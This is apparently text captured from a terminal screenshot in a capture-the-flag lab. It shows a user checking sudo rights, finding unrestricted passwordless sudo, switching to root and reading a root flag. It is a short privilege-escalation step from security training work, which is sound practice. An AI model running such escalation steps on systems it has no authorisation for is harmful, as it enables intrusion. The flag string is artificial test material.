 1 gdb (ssh) ⌘1 stty (netcat) ⌘2 root@artemis: ~ (ssh) ⌘3 ../CEH/Arthemis (-z... ⌘4 python3 (Python) ⌘5 ../CEH/Arthemis (-z... ⌘6
khennou@artemis:/home/khennou$ sudo -l
Matching Defaults entries for khennou on artemis:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User khennou may run the following commands on artemis:
    (ALL : ALL) NOPASSWD: ALL
khennou@artemis:/home/khennou$ sudo su
root@artemis:/home/khennou# cd
root@artemis:~# cat root.txt
CEH{B4ckd0or3d_3SG1????}
root@artemis:~#
25/03 at 12:11 AM 20% 12 GB 5.1 kB↓ 11 kB↑ 100%